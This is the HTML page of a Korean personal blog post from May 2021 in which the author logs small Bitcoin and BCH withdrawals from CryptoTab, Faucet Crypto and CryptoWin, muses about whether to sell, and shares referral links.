          <td class="branch3"><div id="text_669928" style="color: #999999;">2000년 이전<span class="c_cnt"> (13)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<table class="category_669929" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/Memory/2000%EB%85%84%20%EB%B0%8F%20%EC%9D%B4%ED%9B%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_669929" style="color: #999999;">2000년 및 이후<span class="c_cnt"> (8)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_459527" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('459527')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_closed.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EC%9E%84%EC%8B%9C%20%EB%B3%B4%EA%B4%80%ED%95%A8'"><div id="text_459527" style="color: #999999;">임시 보관함<span class="c_cnt"> (0)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459527_children" style="display:none;"><table class="category_1115240" cellpadding="0" cellspacing="0">
  <tr>
    <td style="width:39px;font-size: 1px;"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_active.gif" width="17" height="18" alt=""/><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_treed_end.gif" width="22" alt=""/></td>
    <td>
      <table onclick="window.location.href='/category/%EC%9E%84%EC%8B%9C%20%EB%B3%B4%EA%B4%80%ED%95%A8/%EB%AC%B4%EC%A7%80%EC%B6%9C%20%EB%8F%84%EC%A0%84'" cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3"><div id="text_1115240" style="color: #999999;">무지출 도전<span class="c_cnt"> (0)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</div>
<table id="category_535364" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive.gif')"><a class="click" onclick="toggleFolder('535364')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EA%B8%B0%ED%83%80'"><div id="text_535364" style="color: #999999;">기타<span class="c_cnt"> (70)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_535364_children" style="display:none;"></div>
<table id="category_459528" cellpadding="0" cellspacing="0">
  <tr>
    <td class="ib" style="width:39px; font-size: 1px;  background-image: url('https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/navi_back_noactive_end.gif')"><a class="click" onclick="toggleFolder('459528')"><img src="https://tistory1.daumcdn.net/tistory_admin/blogs/image/tree/base/tab_isleaf.gif" width="39" alt=""></a></td>
    <td>
      <table cellpadding="0" cellspacing="0" style="background-color: #transparent;">
        <tr>
          <td class="branch3" onclick="window.location.href='/category/%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD'"><div id="text_459528" style="color: #999999;">공지사항<span class="c_cnt"> (2)</span></div>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="category_459528_children" style="display:none;"></div>
</td>
  </tr>
</table>
				</div>
		</div>
			<ins class="kakao_ad_area" style="display:none;" 
 data-ad-unit    = "DAN-rhdbyjzv7vat" 
 data-ad-width   = "160" 
 data-ad-height  = "600"></ins> 
<script type="text/javascript" src="//t1.daumcdn.net/kas/static/ba.min.js" async></script>
		<div class="module module_plugin"></div>
<div class="module module_plugin"></div>

		<!-- 최근 포스트 모듈 -->
		<div id="recentPost">
		<h3>Recent Posts</h3>
		  <ul>
			
		  </ul>
		</div>
		
			
			
		<!-- 최근 댓글 모듈 -->
		<div id="recentComment">
		<h3>Recent Comments</h3>
		  <ul id="recentComments">
			
		  </ul>
		</div>
		
			<!-- link -->
			<div id="link">
<h3>Links</h3>
<ul><li><a href="https://kangdante.tistory.com/" onclick="window.open(this.href); return false"> 행복나눔터.</a></li><li><a href="https://hyundolg.tistory.com/" onclick="window.open(this.href); return false"> 부자엄마.</a></li><li><a href="https://jjisso.tistory.com" onclick="window.open(this.href); return false"> 찌쏘.</a></li><li><a href="https://rich-ddu.tistory.com/" onclick="window.open(this.href); return false"> 부자뚜.</a></li><li><a href="http://peterjun.tistory.com" onclick="window.open(this.href); return false"> 피터준.</a></li><li><a href="https://hdrubberband.tistory.com" onclick="window.open(this.href); return false"> 이웃집.</a></li><li><a href="https://rosename912.tistory.com/" onclick="window.open(this.href); return false"> 적투.</a></li><li><a href="https://ffinding.tistory.com" onclick="window.open(this.href); return false"> Finding Forrester.</a></li><li><a href="https://lsmpkt.tistory.com/" onclick="window.open(this.href); return false"> 가족바라기.</a></li><li><a href="https://brunch.co.kr/@prestigegorilla/#articles" onclick="window.open(this.href); return false"> 프리스티지고릴라.</a></li><li><a href="https://angelbus.tistory.com/" onclick="window.open(this.href); return false"> 엔젤버스.</a></li><li><a href="https://dragonphoto.tistory.com" onclick="window.open(this.href); return false"> 드래곤의 사진속 세상풍경.</a></li><li><a href="https://jc053302.tistory.com/" onclick="window.open(this.href); return false"> 미미27.</a></li></ul></div>
			
	</div>
	<div id="content">














                
                    
<div class="entry">
	<div class="titleWrap">

		<h2><a href="/1074">[BTC] Cryptotab외 2건 출금</a></h2>
		<a href="/category/Financial%20Tech">Financial Tech</a> 2021. 5. 24. 12:10 | 
		
	
	</div><!-- titleWrap close -->

	
	<div class="article">
		
	
		
		
		
		
		
		<script onerror="changeAdsenseToNaverAd()" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9527582522912841" crossorigin="anonymous"></script>
<!-- inventory -->
<ins class="adsbygoogle" style="margin:50px 0; display:block;" data-ad-client="ca-pub-9527582522912841" data-ad-slot="3825649038" data-ad-format="auto" data-full-width-responsive="true" data-ad-type="inventory" data-ad-adfit-unit="DAN-nRFiQiN4avFYIKbk"></ins>

<script id="adsense_script">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
    if(window.observeAdsenseUnfilledState !== undefined){ observeAdsenseUnfilledState(); }
</script>
<div data-tistory-react-app="NaverAd"></div>

            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">1. Crytptab &rarr; Freebitco</span></h4>
<p><figure class="imageblock alignCenter" data-origin-width="406" data-origin-height="173" data-ke-mobilestyle="widthOrigin"><span data-url="https://blog.kakaocdn.net/dna/nqbdN/btq5FgC3TYd/AAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GUtLuXHOqqSakcQZ03gKTJmrTEo%3D" data-phocus="https://blog.kakaocdn.net/dna/nqbdN/btq5FgC3TYd/AAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GUtLuXHOqqSakcQZ03gKTJmrTEo%3D"><img src="https://blog.kakaocdn.net/dna/nqbdN/btq5FgC3TYd/AAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GUtLuXHOqqSakcQZ03gKTJmrTEo%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FnqbdN%2Fbtq5FgC3TYd%2FAAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGUtLuXHOqqSakcQZ03gKTJmrTEo%253D" data-origin-width="406" data-origin-height="173" data-ke-mobilestyle="widthOrigin" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">수익금이 나날이 줄고 있네요.&nbsp; 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;"><a style="color: #ffffff; background-color: #000000;" href="https://cryptotabbrowser.com/7069667" target="_blank" rel="noopener">https://cryptotabbrowser.com/7069667</a></span></h4>
<figure id="og_1621825762665" contenteditable="false" data-ke-type="opengraph" data-ke-align="alignCenter" data-og-type="website" data-og-title="CryptoTab Browser - Lightweight, fast, and ready to mine!" data-og-description="CryptoTab Browser is the world&rsquo;s first web browser with built-in mining features. Familiar Chrome user interface is perfectly combined with extremely fast mining speed. Mine and browse at the same time!" data-og-host="cryptotabbrowser.com" data-og-source-url="https://cryptotabbrowser.com/7069667" data-og-url="http://cryptotabbrowser.com/en/" data-og-image="https://blog.kakaocdn.net/dna/3CQin/hyKjKEqwVM/AAAAAAAAAAAAAAAAAAAAAD_BP8sLrPvbNX4bod-zcAV8-6-XAYvs6nik_LYJ4B7L/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=i2WteBiQfrveZrjHFWYm%2FnMAmac%3D"><a href="https://cryptotabbrowser.com/7069667" target="_blank" rel="noopener" data-source-url="https://cryptotabbrowser.com/7069667">
<div class="og-image" style="background-image: url('https://blog.kakaocdn.net/dna/3CQin/hyKjKEqwVM/AAAAAAAAAAAAAAAAAAAAAD_BP8sLrPvbNX4bod-zcAV8-6-XAYvs6nik_LYJ4B7L/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=i2WteBiQfrveZrjHFWYm%2FnMAmac%3D');">&nbsp;</div>
<div class="og-text">
<p class="og-title" data-ke-size="size16">CryptoTab Browser - Lightweight, fast, and ready to mine!</p>
<p class="og-desc" data-ke-size="size16">CryptoTab Browser is the world&rsquo;s first web browser with built-in mining features. Familiar Chrome user interface is perfectly combined with extremely fast mining speed. Mine and browse at the same time!</p>
<p class="og-host" data-ke-size="size16">cryptotabbrowser.com</p>
</div>
</a></figure>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">2. Faucet Crypto &rarr; 코빗</span></h4>
<p><figure class="imageblock alignCenter" data-origin-width="850" data-origin-height="147" data-ke-mobilestyle="widthOrigin"><span data-url="https://blog.kakaocdn.net/dna/bfxANo/btq5BmqI3AN/AAAAAAAAAAAAAAAAAAAAAAtVG2kpbujt58Lh3Bb6nulE1Vf1mBFi1Uj8dB23kNec/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GusSL7EadSY9yRhlBTgJDz3mWms%3D" data-phocus="https://blog.kakaocdn.net/dna/bfxANo/btq5BmqI3AN/AAAAAAAAAAAAAAAAAAAAAAtVG2kpbujt58Lh3Bb6nulE1Vf1mBFi1Uj8dB23kNec/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GusSL7EadSY9yRhlBTgJDz3mWms%3D"><img src="https://blog.kakaocdn.net/dna/bfxANo/btq5BmqI3AN/AAAAAAAAAAAAAAAAAAAAAAtVG2kpbujt58Lh3Bb6nulE1Vf1mBFi1Uj8dB23kNec/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=GusSL7EadSY9yRhlBTgJDz3mWms%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbfxANo%2Fbtq5BmqI3AN%2FAAAAAAAAAAAAAAAAAAAAAAtVG2kpbujt58Lh3Bb6nulE1Vf1mBFi1Uj8dB23kNec%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGusSL7EadSY9yRhlBTgJDz3mWms%253D" data-origin-width="850" data-origin-height="147" data-ke-mobilestyle="widthOrigin" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">이번에도 BCH로 출금했습니다. 사이트에는 종료되었다고 나오는데, 승인이 안나서 아직 입금은 안되었습니다. 4시간 안에 거의 들어왔습니다. 빨리 들어온다면 BTC입금된 것과 같이 팔려고 합니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;"><a style="color: #ffffff; background-color: #000000;" href="https://faucetcrypto.com/ref/574835" target="_blank" rel="noopener">https://faucetcrypto.com/ref/574835</a></span></h4>
<figure id="og_1621825733413" contenteditable="false" data-ke-type="opengraph" data-ke-align="alignCenter" data-og-type="website" data-og-title="Faucet Crypto : #1 World Faucet" data-og-description="Earn Free Cryptocurrencies : PTC, Offerwalls, Level Up &amp; Achievements System and All In One Place!" data-og-host="faucetcrypto.com" data-og-source-url="https://faucetcrypto.com/ref/574835" data-og-url="https://faucetcrypto.com" data-og-image="https://blog.kakaocdn.net/dna/bAy8qw/hyKjLQR1sD/AAAAAAAAAAAAAAAAAAAAAL_cPLGfzVa-wz3E1jr6OfMN7xYE0LU0Z2V5fwT04u5Q/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=YzkbPaHccuIOM4SFm9J6lV6CaHM%3D"><a href="https://faucetcrypto.com/ref/574835" target="_blank" rel="noopener" data-source-url="https://faucetcrypto.com/ref/574835">
<div class="og-image" style="background-image: url('https://blog.kakaocdn.net/dna/bAy8qw/hyKjLQR1sD/AAAAAAAAAAAAAAAAAAAAAL_cPLGfzVa-wz3E1jr6OfMN7xYE0LU0Z2V5fwT04u5Q/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=YzkbPaHccuIOM4SFm9J6lV6CaHM%3D');">&nbsp;</div>
<div class="og-text">
<p class="og-title" data-ke-size="size16">Faucet Crypto : #1 World Faucet</p>
<p class="og-desc" data-ke-size="size16">Earn Free Cryptocurrencies : PTC, Offerwalls, Level Up &amp; Achievements System and All In One Place!</p>
<p class="og-host" data-ke-size="size16">faucetcrypto.com</p>
</div>
</a></figure>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">3. Cryptowin &rarr; Faucetpay</span></h4>
<p><figure class="imageblock alignCenter" data-origin-width="472" data-origin-height="116" data-ke-mobilestyle="widthOrigin"><span data-url="https://blog.kakaocdn.net/dna/bsPdar/btq5zE6h8Tx/AAAAAAAAAAAAAAAAAAAAAJKtE44zyjIqhEx0pp554bR5UvQ1ClbwK0n92JhB3ADj/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=Ww%2BpqJBNQ5MlyDJPAhWOsU07v00%3D" data-phocus="https://blog.kakaocdn.net/dna/bsPdar/btq5zE6h8Tx/AAAAAAAAAAAAAAAAAAAAAJKtE44zyjIqhEx0pp554bR5UvQ1ClbwK0n92JhB3ADj/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=Ww%2BpqJBNQ5MlyDJPAhWOsU07v00%3D"><img src="https://blog.kakaocdn.net/dna/bsPdar/btq5zE6h8Tx/AAAAAAAAAAAAAAAAAAAAAJKtE44zyjIqhEx0pp554bR5UvQ1ClbwK0n92JhB3ADj/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1769871599&allow_ip=&allow_referer=&signature=Ww%2BpqJBNQ5MlyDJPAhWOsU07v00%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbsPdar%2Fbtq5zE6h8Tx%2FAAAAAAAAAAAAAAAAAAAAAJKtE44zyjIqhEx0pp554bR5UvQ1ClbwK0n92JhB3ADj%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DWw%252BpqJBNQ5MlyDJPAhWOsU07v00%253D" data-origin-width="472" data-origin-height="116" data-ke-mobilestyle="widthOrigin" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">1078사토시를 출금신청했습니다. 지연이 되었네요. 크립토윈에서 출금을 여러번 했는데, pending을 처음 봤습니다. 그래서 살짝 불안한 감이 있습니다. 1000사토시 이상 출금할 때는 관리자의 승인이 있어야 한다고 본 것 같습니다. 중요한 것을 잊어버리고 있었네요...999사토시만 출금하고 나머지는 다음주로 이월할 걸 그랬습니다. 취소 버튼이 없습니다.....</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">불안하긴 하지만, 잘 될 거라 믿고 추천인 주소 남깁니다.</span></h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;"><a style="color: #ffffff; background-color: #000000;" href="https://cryptowin.io/ref/h2302" target="_blank" rel="noopener">https://cryptowin.io/ref/h2302</a></span></h4>
<figure id="og_1621825688033" contenteditable="false" data-ke-type="opengraph" data-ke-align="alignCenter" data-og-type="website" data-og-title="CryptoWin - Bitcoin Reward Platform" data-og-description="Contact us Want to get in touch? drop us an e-mail. We'd love to hear from you." data-og-host="cryptowin.io" data-og-source-url="https://cryptowin.io/ref/h2302" data-og-url="https://cryptowin.io/ref/h2302" data-og-image=""><a href="https://cryptowin.io/ref/h2302" target="_blank" rel="noopener" data-source-url="https://cryptowin.io/ref/h2302">
<div class="og-image" style="background-image: url();">&nbsp;</div>
<div class="og-text">
<p class="og-title" data-ke-size="size16">CryptoWin - Bitcoin Reward Platform</p>
<p class="og-desc" data-ke-size="size16">Contact us Want to get in touch? drop us an e-mail. We'd love to hear from you.</p>
<p class="og-host" data-ke-size="size16">cryptowin.io</p>
</div>
</a></figure>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="color: #ffffff; background-color: #000000;">오늘은 이렇게 3건이네요. 입금된 btc는 어떻게 할지 아직도 결론을 못 냈습니다. 일단 코빗에 접속해 보고 더 생각해야겠습니다.</span></h4></div>
            <!-- System - START -->

<!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//blackli.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 1074
}</script>
<div class="wrap_btn" id="reaction-1074" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FnqbdN%2Fbtq5FgC3TYd%2FAAAAAAAAAAAAAAAAAAAAAPIbGK93WvUMVP1-z22tCnNZK54o9KRvDdExK6qw3bqG%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1769871599%26allow_ip%3D%26allow_referer%3D%26signature%3DGUtLuXHOqqSakcQZ03gKTJmrTEo%253D" data-title="[BTC] Cryptotab외 2건 출금" data-description="지난 주 월요일에 출금신청한 computta가 방금 전에 입금되었습니다. 전송 수수료를 적게 써서 승인이 몇일이 걸렸네요. 그 사이에 $35000선까지 떨어졌고요. 입금 즉시 판다가 저의 원칙이긴 한데 살짝 고민됩니다. 그 고민은 이 글을 쓰면서 조금더 해보겠습니다. 1. Crytptab → Freebitco 수익금이 나날이 줄고 있네요. 출금한도를 간신히 넘었어요. 사실 저도 btc 가격이 떨어지다보니, 채굴에 대한 의지가 약해지긴 했습니다. 저와 연결된 분들도 마찬가지겠지요. 결과는 명확하죠. crytotab의 최근 출금성향을 보면 금요일이나 토요일 쯤 입금될 겁니다. https://cryptotabbrowser.com/7069667 CryptoTab Browser - Lightweight, fast.." data-profile-image="https://tistory1.daumcdn.net/tistory/974801/attach/5ff2fb9728d44548877f1fcd8ea89b83" data-profile-name="흑광" data-pc-url="https://blackli.tistory.com/1074" data-relative-pc-url="/1074" data-blog-title="흑광 wants to be FIREd!"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="1074" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="974801" data-url="https://blackli.tistory.com/1074" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">흑광 wants to be FIREd!</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="6" data-ccl-derive="1">
                <a href="https://creativecommons.org/licenses/by-nc/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/Financial%20Tech">Financial Tech</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/1076">[BTC] Cryptowin 외 2건 출금</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2021.05.31</td>
    </tr>
    <tr>
      <th><a href="/1075">[BTC] Mid-Mining 검증 결과</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2021.05.25</td>
    </tr>
    <tr>
      <th><a href="/1073">[BTC] MinEx  검증 완료</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2021.05.20</td>
    </tr>
    <tr>
      <th><a href="/1072">[BTC] Computta외 4건 출금</a>&nbsp;&nbsp;<span>(2)</span></th>
      <td>2021.05.17</td>
    </tr>
    <tr>
      <th><a href="/1071">[광고] 애드센스와 비슷한 광고 플랫폼 A-ads</a>&nbsp;&nbsp;<span>(2)</span></th>
      <td>2021.05.14</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

		
		
		
	</div>
	<center><script type="text/javascript">
(function(cl,i,c,k,m,o,n){m=cl.location.protocol+c;o=cl.referrer;m+='&mon_rf='+encodeURIComponent(o);
n='<'+i+' type="text/javascript" src="'+m+'"></'+i+'>';cl.writeln(n);
})(document,'script','//tab2.clickmon.co.kr/pop/wp_ad_200_js.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115');
</script>
	<iframe width="200" height="200" allowtransparency="true" src="https://tab2.clickmon.co.kr/pop/wp_ad_200.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=REFERRER_URL" frameborder="0" scrolling="no"></iframe>
	</center>
	
	
	<div class="author">
		<span class="text">Posted by </span>흑광
	</div>

	
<div id="articleBtmWrap">
	<div class="actionTrail">
			<a href="#tb" onclick=""></a> :
			<a href="#rp" onclick=""></a>
	</div>
					
	
	

	
	<div data-tistory-react-app="Namecard"></div>
</div></div><!-- entry close -->


                    
                
<!클릭몬 힛뷰> <center>

<script type="text/javascript">
//아래 값 cm_text="여기에 값을 넣으시면 컨텐츠 제목 변경가능 합니다.(html 태그 사용안됨)";
var cm_text = ""; 
(function(h,i,t,v,ie,w,box){
t=h.location.protocol+t+'?hv='+ie+'&PopAd='+v+'&mon_rf='+encodeURIComponent(h.referrer)+'&sb='+encodeURIComponent(box);
h.write("<"+i+"><"+w+" allowtransparency='true' src='"+t+"' frameborder='0' scrolling='no' width='750px' height='"+ie+"' ></"+w+"></"+i+">");
})(document,'center','//tab2.clickmon.co.kr/pop/hit_view_w.php','CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1046207','310','iframe',cm_text);   
</script>
			
		</center>

	 	</div>
		
	
	<div id="footer">
<div class="adTistory">
			<a href="http://www.tistory.com" class="logoTistory" title="TISTORY">TISTORY</a>
		</div>
		
	
		<div class="copyright">
			<p><a href="https://blackli.tistory.com/">Home</a> : <a href="https://blackli.tistory.com/location">Location Log</a> : <a href="https://blackli.tistory.com/tag">Tag Log</a> : <a href="https://blackli.tistory.com/guestbook">Guestbook</a> : <a href="https://blackli.tistory.com/manage">Admin</a> : <a href="https://blackli.tistory.com/manage/entry/post">New Post</a><br /><a href="https://blackli.tistory.com/"> 흑광</a>'s BLOG IS POWERED BY <a href="http://daum.net" onclick="window.open(this.href); return false">DAUM</a> / <span class="tistory">DESIGNED BY <a href="http://www.tistory.com" onclick="window.open(this.href); return false">TISTORY</a></span></p>
			
		<center><!a-ads>
			<iframe data-aa="1584717" src="//ad.a-ads.com/1584717?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
			
			</center>
		</div>
	</div>
</div>
	
	

<div class="#menubar menu_toolbar toolbar_rb">
  <h2 class="screen_out">티스토리툴바</h2>
<div class="btn_tool"><button class="btn_menu_toolbar btn_subscription  #subscribe" data-blog-id="974801" data-url="https://blackli.tistory.com" data-device="web_pc"><strong class="txt_tool_id">흑광 wants to be FIREd!</strong><em class="txt_state">구독하기</em><span class="img_common_tistory ico_check_type1"></span></button></div></div>
<div class="#menubar menu_toolbar "><div class="btn_tool btn_tool_type1" id="menubar_wrapper" data-tistory-react-app="Menubar"></div></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                        <!-- CallBack - START -->
        <script>                    (function () { 
                        var blogTitle = '흑광 wants to be FIREd!';
                        
                        (function () {
    function isShortContents () {
        return window.getSelection().toString().length < 30;
    }
    function isCommentLink (elementID) {
        return elementID === 'commentLinkClipboardInput'
    }

    function copyWithSource (event) {
        if (isShortContents() || isCommentLink(event.target.id)) {
            return;
        }
        var range = window.getSelection().getRangeAt(0);
